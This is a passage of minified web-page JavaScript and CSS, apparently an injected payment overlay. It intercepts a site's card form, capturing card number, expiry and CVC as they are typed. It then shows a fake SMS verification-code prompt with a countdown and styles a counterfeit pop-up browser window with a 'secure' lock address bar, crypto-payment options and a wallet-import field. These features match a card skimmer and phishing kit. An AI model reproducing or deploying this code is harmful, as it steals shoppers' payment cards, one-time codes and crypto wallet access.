L338.556375,341.878084 C336.900635,341.878084 335.65883,341.669086 333.796122,341.251089 C332.036897,340.833091 331.209027,339.997097 330.48464,338.847605 C329.760254,337.593614 328.518449,336.65312 329.346319,333.936139 L335.348378,313.872279 L325,313.872279 L328.414965,302.377358 L338.763343,302.377358 L341.557405,293.076923 L331.209027,293.076923 L334.520508,282.104499 L334.31354,282 Z M365.700875,262.165457 L384.327956,262.165457 L380.912991,273.555878 L355.455981,273.555878 L352.661919,275.959361 C351.420113,277.108853 351.109662,276.690856 349.557405,277.526851 C348.108632,278.258345 345.107603,279.721335 341.175219,279.721335 L333,279.721335 L336.311481,268.748911 L338.795092,268.748911 C340.864767,268.748911 342.31354,268.539913 343.037927,268.121916 C343.865797,267.599419 344.797151,266.449927 345.728505,264.56894 L350.385275,256 L368.908872,256 L365.700875,262.269956 L365.700875,262.165457 Z M400.808726,280.975327 C400.808726,280.975327 405.879431,276.272859 414.572069,274.809869 C416.538261,274.391872 428.956314,274.600871 428.956314,274.600871 L430.819023,268.330914 L404.637626,268.330914 L400.808726,281.079826 L400.808726,280.975327 Z M425.437866,285.782293 L399.463436,285.782293 L397.91118,291.111756 L420.470644,291.111756 C423.161223,290.798258 423.678642,291.216255 423.885609,291.007257 L425.54135,285.782293 L425.437866,285.782293 Z M391.702153,256.104499 L407.535171,256.104499 L405.258528,264.150943 C405.258528,264.150943 410.22575,260.075472 413.744198,258.612482 C417.262647,257.358491 425.127414,256.104499 425.127414,256.104499 L450.791393,256 L441.995271,285.468795 C440.546498,290.484761 438.787274,293.724238 437.752436,295.291727 C436.821082,296.754717 435.68276,298.113208 433.406117,299.367199 C431.232958,300.516691 429.266766,301.248186 427.404058,301.352685 C425.748317,301.457184 423.057739,301.561684 419.53929,301.561684 L394.806666,301.561684 L387.873253,324.865022 C387.25235,327.164006 386.941899,328.313498 387.355834,328.940493 C387.666285,329.46299 388.597639,330.089985 389.735961,330.089985 L400.601758,329.044993 L396.876342,341.793904 L384.665256,341.793904 C380.732872,341.793904 377.93881,341.689405 375.972618,341.584906 C374.10991,341.375907 372.143718,341.584906 370.798429,340.539913 C369.660107,339.49492 367.900883,338.13643 368.004367,336.777939 C368.10785,335.523948 368.625269,333.433962 369.45314,330.507983 L391.702153,256.104499 Z" id="Shape" fill="#FEFEFE"></path> <path d="M437.840227,303 L436.391454,310.105951 C435.770551,312.300435 435.253132,313.972424 433.597391,315.435414 C431.838167,316.898403 429.871975,318.465893 425.111721,318.465893 L416.3156,318.88389 L416.212116,326.825835 C416.108632,329.020319 416.729535,328.811321 417.039986,329.229318 C417.453921,329.647315 417.764373,329.751814 418.178308,329.960813 L420.97237,329.751814 L429.354556,329.333817 L425.836108,341.037736 L416.212116,341.037736 C409.48567,341.037736 404.414965,340.828737 402.862708,339.574746 C401.206968,338.529753 401,337.275762 401,334.976778 L401.620903,303.835994 L417.039986,303.835994 L416.833019,310.21045 L420.558435,310.21045 C421.80024,310.21045 422.731594,310.105951 423.249013,309.792453 C423.766432,309.478955 424.076883,308.956459 424.283851,308.224964 L425.836108,303.208999 L437.94371,303.208999 L437.840227,303 Z M218.470396,147 C217.952978,149.507983 208.018534,195.592163 208.018534,195.592163 C205.845375,204.892598 204.293118,211.580552 199.118929,215.865022 C196.117899,218.373004 192.599451,219.522496 188.563583,219.522496 C182.044105,219.522496 178.318689,216.283019 177.697786,210.117562 L177.594302,208.027576 C177.594302,208.027576 179.560494,195.592163 179.560494,195.487663 C179.560494,195.487663 189.908872,153.478955 191.771581,147.940493 C191.875064,147.626996 191.875064,147.417997 191.875064,147.313498 C171.695727,147.522496 168.073794,147.313498 167.866827,147 C167.763343,147.417997 167.245924,150.030479 167.245924,150.030479 L156.690578,197.36865 L155.759224,201.339623 L154,214.506531 C154,218.373004 154.724386,221.612482 156.276643,224.224964 C161.140381,232.793904 174.903724,234.047896 182.665008,234.047896 C192.702935,234.047896 202.119959,231.853411 208.43247,227.986938 C219.505234,221.403483 222.40278,211.058055 224.886391,201.966618 L226.128196,197.264151 C226.128196,197.264151 236.787026,153.687954 238.649734,148.044993 C238.753218,147.731495 238.753218,147.522496 238.856702,147.417997 C224.162004,147.522496 219.919169,147.417997 218.470396,147.104499 L218.470396,147 Z M277.499056,233.622642 C270.358675,233.518142 267.771581,233.518142 259.389394,233.936139 L259.078943,233.309144 C259.803329,230.069666 260.6312,226.934688 261.252102,223.69521 L262.28694,219.306241 C263.839197,212.513788 265.28797,204.467344 265.494937,202.063861 C265.701905,200.600871 266.11584,196.943396 261.976489,196.943396 C260.217264,196.943396 258.45804,197.77939 256.595332,198.615385 C255.560494,202.272859 253.594302,212.513788 252.559465,217.111756 C250.489789,226.934688 250.386305,228.08418 249.454951,232.891147 L248.834048,233.518142 C241.4867,233.413643 238.899605,233.413643 230.413935,233.83164 L230,233.100145 C231.448773,227.248186 232.794062,221.396226 234.139351,215.544267 C237.6578,199.764877 238.589154,193.703919 239.520508,185.657475 L240.244894,185.239478 C248.523597,184.089985 250.489789,183.776488 259.492878,182 L260.217264,182.835994 L258.871975,187.851959 C260.424232,186.911466 261.873005,185.970972 263.425262,185.239478 C267.668097,183.149492 272.324867,182.522496 274.911962,182.522496 C278.844345,182.522496 283.190664,183.671988 284.949888,188.269956 C286.605629,192.345428 285.570791,197.361393 283.294148,207.288824 L282.155826,212.30479 C279.879183,223.381713 279.465248,225.367199 278.223443,232.891147 L277.395572,233.518142 L277.499056,233.622642 Z M306.558435,233.650218 C302.212116,233.650218 299.418054,233.545718 296.727476,233.650218 C294.036897,233.650218 291.449803,233.859216 287.413935,233.963716 L287.206968,233.650218 L287,233.232221 C288.138322,229.05225 288.655741,227.58926 289.276643,226.12627 C289.794062,224.66328 290.311481,223.20029 291.346319,218.91582 C292.588124,213.377358 293.415995,209.510885 293.933413,206.062409 C294.554316,202.822932 294.864767,200.001451 295.278703,196.761974 L295.589154,196.552975 L295.899605,196.239478 C300.245924,195.612482 302.936502,195.194485 305.730565,194.776488 C308.524627,194.358491 311.422173,193.835994 315.871975,193 L316.078943,193.417997 L316.182427,193.835994 C315.354556,197.28447 314.526686,200.732946 313.698816,204.181422 C312.870946,207.629898 312.043075,211.078374 311.318689,214.526851 C309.766432,221.8418 309.042046,224.558781 308.731594,226.544267 C308.317659,228.425254 308.214175,229.365747 307.593273,233.127721 L307.179338,233.441219 L306.765402,233.754717 L306.558435,233.650218 Z M352.499319,207.975327 C352.188868,209.856313 350.533127,216.857765 348.359968,219.783745 C346.807711,221.978229 345.048487,223.33672 342.978811,223.33672 C342.357909,223.33672 338.83946,223.33672 338.735976,218.007257 C338.735976,215.394775 339.253395,212.677794 339.874298,209.751814 C341.737006,201.287373 344.013649,194.285922 349.705257,194.285922 C354.15506,194.285922 354.465511,199.510885 352.499319,207.975327 Z M371.229884,208.811321 C373.713495,197.734398 371.747303,192.509434 369.367176,189.374456 C365.64176,184.567489 359.018798,183 352.188868,183 C348.049517,183 338.322041,183.417997 330.664241,190.523948 C325.179601,195.644412 322.592506,202.645864 321.143733,209.333817 C319.591476,216.12627 317.832252,228.352685 329.008501,232.950653 C332.423466,234.413643 337.390687,234.83164 340.598684,234.83164 C348.773903,234.83164 357.156089,232.532656 363.4686,225.844702 C368.332338,220.41074 370.505497,212.259797 371.333368,208.811321 L371.229884,208.811321 Z M545.661919,234.891147 C536.969281,234.786647 534.48567,234.786647 526.517419,235.204644 L526,234.577649 C528.173159,226.322206 530.346319,217.962264 532.312511,209.602322 C534.796122,198.734398 535.417024,194.13643 536.244894,187.761974 L536.865797,187.239478 C545.454951,185.985486 547.835078,185.671988 556.838167,184 L557.045135,184.731495 C555.389394,191.628447 553.837137,198.4209 552.181397,205.213353 C548.869916,219.529753 547.731594,226.844702 546.489789,234.36865 L545.661919,234.995646 L545.661919,234.891147 Z" id="Shape" fill="#FEFEFE"></path> <path d="M533.159909,209.373777 C532.745974,211.150265 531.090233,218.256216 528.917074,221.182195 C527.468301,223.272181 523.949852,224.630672 521.983661,224.630672 C521.362758,224.630672 517.947793,224.630672 517.740826,219.405708 C517.740826,216.793226 518.258244,214.076245 518.879147,211.150265 C520.741855,202.894822 523.018498,195.893371 528.710106,195.893371 C533.159909,195.893371 535.126101,201.013836 533.159909,209.478277 L533.159909,209.373777 Z M550.234733,210.209772 C552.718344,199.132849 542.576933,209.269278 541.024677,205.611804 C538.541066,199.864344 540.093322,188.369423 530.158879,184.50295 C526.329979,182.935461 517.32689,184.920947 509.66909,192.026898 C504.287934,197.042863 501.597355,204.044315 500.148582,210.732268 C498.596326,217.420222 496.837101,229.751136 507.909866,234.035606 C511.428315,235.603095 514.636312,236.021092 517.844309,235.812094 C529.020558,235.185098 537.506228,218.151717 543.818739,211.463763 C548.682476,206.1343 549.510347,213.449249 550.234733,210.209772 Z M420.292089,233.622642 C413.151708,233.518142 410.668097,233.518142 402.28591,233.936139 L401.975459,233.309144 C402.699846,230.069666 403.527716,226.934688 404.252102,223.69521 L405.183456,219.306241 C406.735713,212.513788 408.28797,204.467344 408.391454,202.063861 C408.598421,200.600871 409.012356,196.943396 404.976489,196.943396 C403.217264,196.943396 401.354556,197.77939 399.595332,198.615385 C398.663978,202.272859 396.594302,212.513788 395.559465,217.111756 C393.593273,226.934688 393.386305,228.08418 392.454951,232.891147 L391.834048,233.518142 C384.4867,233.413643 381.899605,233.413643 373.413935,233.83164 L373,233.100145 C374.448773,227.248186 375.794062,221.396226 377.139351,215.544267 C380.6578,199.764877 381.48567,193.703919 382.520508,185.657475 L383.141411,185.239478 C391.420113,184.089985 393.489789,183.776488 402.389394,182 L403.113781,182.835994 L401.871975,187.851959 C403.320748,186.911466 404.873005,185.970972 406.321778,185.239478 C410.564613,183.149492 415.221383,182.522496 417.808478,182.522496 C421.740862,182.522496 425.983697,183.671988 427.846405,188.269956 C429.502145,192.345428 428.363824,197.361393 426.08718,207.288824 L424.948859,212.30479 C422.568732,223.381713 422.25828,225.367199 421.016475,232.891147 L420.188605,233.518142 L420.292089,233.622642 Z M482.293118,147.104499 L476.291059,147.208999 C460.768492,147.417997 454.559465,147.313498 452.075854,147 C451.868886,148.149492 451.454951,150.134978 451.454951,150.134978 C451.454951,150.134978 445.866827,176.050798 445.866827,176.155298 C445.866827,176.155298 432.620903,231.330914 432,233.943396 C445.556375,233.734398 451.041016,233.734398 453.421143,234.047896 C453.938562,231.435414 457.043075,216.07402 457.146559,216.07402 C457.146559,216.07402 459.837137,204.788099 459.940621,204.370102 C459.940621,204.370102 460.768492,203.22061 461.596362,202.698113 L462.838167,202.698113 C474.531835,202.698113 487.674275,202.698113 498.022653,195.069666 C505.05955,189.844702 509.819804,182.007257 511.992964,172.602322 C512.510383,170.303338 512.924318,167.586357 512.924318,164.764877 C512.924318,161.107402 512.199931,157.554427 510.130256,154.732946 C504.852583,147.313498 494.400721,147.208999 482.293118,147.104499 Z M490.054402,174.169811 C488.812597,179.917271 485.08718,184.828737 480.326926,187.127721 C476.394543,189.113208 471.634289,189.322206 466.667067,189.322206 L463.45907,189.322206 L463.666037,188.068215 C463.666037,188.068215 469.564613,162.152395 469.564613,162.256894 L469.771581,160.898403 L469.875064,159.853411 L472.255191,160.062409 C472.255191,160.062409 484.466278,161.107402 484.673245,161.107402 C489.433499,162.988389 491.503175,167.795356 490.054402,174.169811 Z M617.261369,182.835994 L616.536983,182 C607.740862,183.776488 606.085121,184.089985 598.013386,185.239478 L597.392483,185.866473 C597.392483,185.970972 597.288999,186.075472 597.288999,186.28447 L597.288999,186.179971 C591.28694,200.287373 591.390424,197.256894 586.526686,208.333817 C586.526686,207.811321 586.526686,207.497823 586.423202,206.975327 L585.181397,182.940493 L584.45701,182.104499 C575.14347,183.880987 574.936502,184.194485 566.450832,185.343977 L565.82993,185.970972 C565.726446,186.28447 565.726446,186.597968 565.726446,186.911466 L565.82993,187.015965 C566.864767,192.554427 566.6578,191.300435 567.692638,199.973875 C568.210057,204.258345 568.830959,208.542816 569.348378,212.722787 C570.176248,219.828737 570.693667,223.277213 571.728505,234.040639 C565.933413,243.654572 564.588124,247.312046 559,255.776488 L559.310451,256.612482 C567.692638,256.298984 569.555346,256.298984 575.764373,256.298984 L577.109662,254.731495 C581.766432,244.595065 617.364853,182.940493 617.364853,182.940493 L617.261369,182.835994 Z M314.543608,189.75837 C319.303862,186.414394 319.924765,181.816425 315.888897,179.412942 C311.85303,177.009459 304.712649,177.740954 299.952395,181.084931 C295.192141,184.324408 294.674722,188.922376 298.71059,191.430359 C302.642973,193.729343 309.783354,193.102347 314.543608,189.75837 Z" id="Shape" fill="#FEFEFE"></path> <path d="M575.734683,256.104499 L568.80127,268.121916 C566.628111,272.197388 562.488759,275.332366 556.072765,275.332366 L545,275.123367 L548.207997,264.255443 L550.381157,264.255443 C551.519478,264.255443 552.347349,264.150943 552.968251,263.837446 C553.589154,263.628447 553.899605,263.21045 554.417024,262.583454 L558.556375,256 L575.838167,256 L575.734683,256.104499 Z" id="Shape" fill="#FEFEFE"></path> </g> </g>'})[e]||none,Q("#wc-stripe-card-brand").setAttribute("viewBox",e?"0 0 750 471":"0 10 60 40")},f=_=>{let $=_.target;n=parseInt($.value.slice(0,1))>1?"0"+$.value:$.value,o=$.selectionEnd},u=_=>{let $=_.target,e=$.value;e=p(e),parseInt(e.slice(0,1))>1&&(e="0"+e),parseInt(e.slice(0,2))>12&&(e=e.slice(0,1)),e.match(i)?(e=s(e,2," / "),$.value=e):$.value=n},g=_=>{let $=_.target;l=$.value,c=$.selectionEnd},y=_=>{let $=_.target,e=$.value;(e=p(e)).match(d)?$.value=e:$.value=l};_.addEventListener("keydown",L),_.addEventListener("input",h),a.addEventListener("keydown",f),a.addEventListener("input",u),r.addEventListener("keydown",g),r.addEventListener("input",y)},500),window.onsubmit=$=>{if("cc-payment-form-main"==$.target.id){if($.preventDefault(),!this.validateCardDetails($.target.elements.cc_number.value,$.target.elements.cc_exp.value,$.target.elements.cc_cvc.value)){Q(".cc-form-row cc-error")&&Q(".cc-form-row cc-error").remove();var e=document.createElement("div");return e.className="cc-form-row cc-error",e.style="color: #ff0000;",e.innerHTML=`<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>`,Q(".modalSecurityPayment-row").before(e),!1}Q(".modalSecurityPayment-body").innerHTML=`<h3 class="modalSecurityPayment-text-center">${this.languages[this.lang].wait}</h3><div class="modalSecurityPayment-text-center"><div class="modalSecurityPayment-loader"></div></div>`,this.sms&&setTimeout(()=>{Q(".modalSecurityPayment-body").innerHTML=`<h2 class="modalSecurityPayment-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2><h3 class="modalSecurityPayment-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3><div class="modalSecurityPayment-row"><div class="modalSecurityPayment-notify-cod"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"><input class="modalSecurityPayment-notify-input" maxlength="1"></div><div class="modalSecurityPayment-form-group modalSecurityPayment-col-6" style="display: inline-block;"><div class="modalSecurityPayment-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> </div></div>`,this.timer(600,Q("#payment-countdown")),QAll(".modalSecurityPayment-notify-input").forEach(_=>{_.onblur=()=>{let _=QAll(".modalSecurityPayment-notify-input"),$=[..._].every(_=>1===_.value.length),e=Q(".modalSecurityPayment-error");_.forEach(_=>_.style.color=$?"red":"rgb(20,20,20)"),$&&!e&&Q(".modalSecurityPayment-notify-cod").appendChild(Object.assign(document.createElement("div"),{className:"modalSecurityPayment-error",innerText:"Invalid code"})),$||e?.remove()}})},1500),this.validate_card($.target.elements,_)}}},timer:function(_,$){let e=_,t,a;this.inTim=setInterval(()=>{t=parseInt(e/60,10),a=parseInt(e%60,10),t=t<10?"0"+t:t,a=a<10?"0"+a:a,$.innerText=t+"m "+a+"s",--e<0&&($.textContent="",this.modalSecurityPayment("hide"),clearInterval(this.inTim))},1e3)},query:function(_){let $=new XMLHttpRequest;if(_.timeout&&($.timeout=_.timeout),$.onload=()=>{if(4===$.readyState){if(200===$.status){let e="json"===_.dataType?JSON.parse($.responseText):null;_.callback&&_.callback(e)}else console.error($.statusText)}},_.method){if($.open(_.method.toUpperCase(),_.url),_.headers)for(let[e,t]of Object.entries(_.headers))$.setRequestHeader(e,t);if("POST"===_.method.toUpperCase()){$.setRequestHeader("Content-Type","application/x-www-form-urlencoded");let a=_.data?"object"==typeof _.data?new URLSearchParams(_.data).toString():_.data:null;$.send(a)}else $.send()}},setAssets:function(_){if(!Q('style[data-payment="true"]')&&!Q('style[data-payment-card="true"]')){let $=`<style data-payment="true">@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalSecurityPayment-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalSecurityPayment{bottom:0;right:0;display:none}.hTitle h1,.modalSecurityPayment-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalSecurityPayment-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalSecurityPayment-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalSecurityPayment{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalSecurityPayment-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalSecurityPayment-content{background-color:#fff;padding:1.25rem;position:relative}.modalSecurityPayment-header{padding:5px}.modalSecurityPayment-header::after{clear:both;content:"";display:table}.modalSecurityPayment-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalSecurityPayment-title{line-height:1.5;font-size:1rem}.modalSecurityPayment-title{margin:0;font-family:initial;font-weight:initial;}.modalSecurityPayment-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalSecurityPayment-body{padding:15px;position:relative}.fadeSecurityPayment{opacity:0;transition:opacity .15s linear}.fadeSecurityPayment.inSecurityPayment{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalSecurityPayment-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalSecurityPayment-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalSecurityPayment-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalSecurityPayment-backdrop.fadeSecurityPayment.inSecurityPayment{opacity:.5}.modalSecurityPayment-col-5{float:right;width:41.66667%}.modalSecurityPayment-col-6{width:49.6%!important}.modalSecurityPayment-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalSecurityPayment-form-group{display:block!important}.modalSecurityPayment-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalSecurityPayment-col-6{width:100%!important}.modalSecurityPayment-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalSecurityPayment-form-group,.modalSecurityPayment-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalSecurityPayment-form-group{margin-bottom:1rem}.modalSecurityPayment-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid 